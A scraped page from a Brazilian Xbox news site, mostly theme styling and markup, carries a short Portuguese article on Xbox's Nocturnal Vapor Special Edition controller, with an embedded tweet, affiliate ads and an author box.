<style>@media (max-width:767px){.tdi_28{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_28 .td-audio-player{font-size:12px}.tdi_28 .tdb-caption-text{margin:6px 0 0}.tdi_28:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle-696x392.jpg" srcset="https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle-696x392.jpg 696w, https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle-1500x844.jpg 1500w, https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle-1536x864.jpg 1536w, https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle-747x420.jpg 747w, https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle-1068x601.jpg 1068w, https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Xbox novo controle"
                                    />
                                    </a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_29 td_block_template_1">
<style>.tdi_29.td-a-rec{text-align:center}.tdi_29.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_29 .td-element-style{z-index:-1}.tdi_29 .td_spot_img_all img,.tdi_29 .td_spot_img_tl img,.tdi_29 .td_spot_img_tp img,.tdi_29 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 10px; text-align: left;">A Central Xbox possui parceiros, que ajudam a manter nosso canal em funcionamento. Se você comprar algum produto ou serviço de algum link dentro do nosso site, nós podemos ganhar uma <a href="https://www.centralxbox.com.br/etica-editorial-e-diretrizes/">comissão</a>.</p></div><div class="td_block_wrap tdb_single_content tdi_30 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_30" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_30 h1{font-family:Rubik!important;font-weight:500!important}.tdi_30 h2{font-family:Rubik!important;font-weight:500!important}.tdi_30 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_30 h4{font-family:Rubik!important;font-weight:500!important}.tdi_30 h5{font-family:Rubik!important;font-weight:500!important}.tdi_30 h6{font-family:Rubik!important;font-weight:500!important}.tdi_30 li{font-family:Rubik!important;font-size:15px!important}.tdi_30 li:before{margin-top:1px;line-height:15px!important}.tdi_30 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://x.com/Xbox/status/1775161608865497549?s=20">Através do seu perfil oficial no X</a>, o Xbox revelou o seu mais <strong>novo controle customizado</strong>, o <em>Nocturnal Vapor Special Edition</em>.</p>
<p>Segundo compartilhado pelo Xbox, o novo controle possui cores &#8220;inspiradas pela natureza da noite&#8221;, e faz parte da coleção <em>Stormcloud </em>e <em>Dream</em> de controles customizados. Um de seus diferencias é a pintura, que não é padrão para todos os controles e pode variar.  Ele já está disponível para compra em &#8220;mercados selecionados&#8221; por cerca de <strong>US$70</strong>, algo entre <strong>R$400 </strong>em conversão direta. Confira:</p>
<p>&#8220;<em>Explore os mistérios do mundo noturno com o Nocturnal Vapor Special Edition criado de forma exclusiva. Inspirado pela natureza à noite, cada redemoinho de cor é uma expressão dessa paisagem expansiva com um design único para cada controle – cada um com sua própria energia e padrão.</em> &#8221;</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Fresh and new, just for you</p>
<p>The Nocturnal Vapor Xbox Wireless Controller is coming: <a href="https://t.co/LIZLyMX2vZ">https://t.co/LIZLyMX2vZ</a> <a href="https://t.co/50UM8bLwd6">pic.twitter.com/50UM8bLwd6</a></p>
<p>— Xbox (@Xbox) <a href="https://twitter.com/Xbox/status/1775161608865497549?ref_src=twsrc%5Etfw">April 2, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><span class="css-901oao css-16my406 r-poiln3 r-bcqeeo r-qvutc0">A</span><span class="css-901oao css-16my406 r-poiln3 r-bcqeeo r-qvutc0">proveite para conferir a nossa <a href="https://centralxbox.com.br/descontos"><strong>Lojinha Virtual</strong></a>, com dicas de <a href="https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/">TVs</a>, <a href="https://www.centralxbox.com.br/2022/04/22/os-melhores-controles-para-o-xbox-em-2022-one-e-series-xs/">Controles</a>, <a href="https://www.centralxbox.com.br/2022/03/19/os-melhores-headsets-para-xbox-em-2022-one-e-series-xs/">Headsets</a>, além de dezenas de produtos para você deixar <a href="https://www.centralxbox.com.br/2022/05/24/monte-seu-cantinho-gamer-por-menos-de-r1-40000/">seu cantinho Gamer</a> do jeito que quiser.</span></p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_31 td_block_template_1">
<style>.tdi_31{margin-top:-25px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 13px; text-align: left;">Só na <a href="https://bit.ly/veryhardgames"><strong>Very Hard Games</strong></a> você compra <a href="https://bit.ly/veryhardgames"><strong>Game Pass Ultimate, </strong><strong>Live Gold</strong> e <strong>Cartões Presente </strong></a>com os melhores preços do Brasil. Além disso, você pode adquirir os <strong>jogos lançamentos</strong> em até <span style="text-decoration: underline;">3x sem juros no cartão</span> com a garantia e segurança que só a <strong>VHG</strong> proporciona para você.</p></div><div class="td_block_wrap tdb_single_post_share tdi_32  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .td-post-sharing-visible{align-items:flex-start}</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_32" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Fxbox-ganha-novo-controle-customizado%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Xbox+ganha+novo+controle+customizado&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Fxbox-ganha-novo-controle-customizado%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Xbox+ganha+novo+controle+customizado %0A%0A https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/&text=Xbox+ganha+novo+controle+customizado" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/&title=Xbox+ganha+novo+controle+customizado" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/&title=Xbox+ganha+novo+controle+customizado" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle.jpg&description=Através do seu perfil oficial no X, o Xbox revelou o seu mais novo controle customizado, o Nocturnal Vapor Special Edition." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_32" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_34{margin-bottom:0px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_35 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>@media (max-width:767px){.tdi_35{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_35{padding:20px;border:1px solid #ededed}.tdi_35 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_35 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_35 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_35 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_35 .tdb-social-item i.td-icon-twitter,.tdi_35 .tdb-social-item i.td-icon-linkedin,.tdi_35 .tdb-social-item i.td-icon-pinterest,.tdi_35 .tdb-social-item i.td-icon-blogger,.tdi_35 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_35 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_35 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_35 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_35 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding:15px;border:1px solid #ededed}.tdi_35 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_35 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_35 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_35{border:1px solid #ededed}.tdi_35 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.centralxbox.com.br/author/2318gabriel3051/" class="tdb-author-photo" title="Gabriel Vieira"><img width="96" height="96" src="https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg" class="avatar avatar-96 photo" alt="Gabriel Vieira" decoding="async" loading="lazy" srcset="https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg 96w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586-24x24.jpeg 24w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586-48x48.jpeg 48w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="tdb-author-info"><a href="https://www.centralxbox.com.br/author/2318gabriel3051/" class="tdb-author-name">Gabriel Vieira</a><a href="http://centralxbox.com.br"  class="tdb-author-url">http://centralxbox.com.br</a><div class="tdb-author-descr">Não tenho muito a dizer. Só sei que gosto de games (especialmente GTA), tecnologia e aviação. Me segue lá na Twitch: https://www.twitch.tv/gabrielctxb</div><div class="tdb-author-social"><a href="https://facebook.com/gabriel.vieiracruz.5" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.twitch.tv/gabrielctxb" target="_blank" title="Twitch" class="tdb-social-item"><i class="td-icon-font td-icon-twitch"></i></a><a href="https://twitter.com/GabrielCTXB" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{margin-top:40px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_38 td_block_template_1">
<style>.tdi_38{margin-bottom:25px!important}</style>
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-155 c-1"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div><div class="g-dyn a-137 c-2"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div></div></div><div class="td_block_wrap td_block_social_counter tdi_39 td-pb-border-top td_block_template_1">
<style>.tdi_39{margin-bottom:-5px!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">218,212</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/561022270767026"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">37,924</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/centralxboxbrasil#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,715</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/centralxboxbr"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">95,300</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCzcyIsQ3eZ2fOMxffhoXatA"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_21 tdi_40 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_40" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_40 .td-block-title>*:before,.tdi_40 .td-block-title>*:after{background-color:#85c442!important}.tdi_40{margin-top:25px!important}@media (max-width:767px){.tdi_40{margin-bottom:40px!important}}</style>
<style>.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-size:15px!important}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
